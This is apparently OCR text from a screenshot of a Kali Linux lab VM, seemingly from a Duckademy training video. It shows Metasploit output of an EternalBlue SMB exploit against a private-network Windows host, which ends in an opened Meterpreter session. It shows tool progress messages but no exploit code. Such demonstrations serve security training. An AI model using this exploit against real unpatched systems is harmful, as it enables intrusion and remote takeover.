 Applications Places Oracle VM VirtualBox Tue Oct 30 17:27
Kali2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 12:27
DVDTools2
0180422
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[*] 192.168.168.28:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacent
e
[*] 192.168.168.28:445 - 0x00000020 72 20 37 36 30 30 r 7600
[+] 192.168.168.28:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.168.28:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.168.28:445 - Sending all but last fragment of exploit packet
[*] 192.168.168.28:445 - Starting non-paged pool grooming
[+] 192.168.168.28:445 - Sending SMBv2 buffers
[+] 192.168.168.28:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.168.28:445 - Sending final SMBv2 buffers.
[*] 192.168.168.28:445 - Sending last fragment of exploit packet!
[*] 192.168.168.28:445 - Receiving response from exploit packet
[+] 192.168.168.28:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.168.28:445 - Sending egg to corrupted connection.
[*] 192.168.168.28:445 - Triggering free of corrupted buffer.
[*] Sending stage (205379 bytes) to 192.168.168.28
[*] Meterpreter session 1 opened (192.168.168.55:443 -> 192.168.168.28:49158) at 2018-10-30 12:26:58
-0400
[+] 192.168.168.28:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.168.28:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.168.28:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Duckademy
Right Ctrl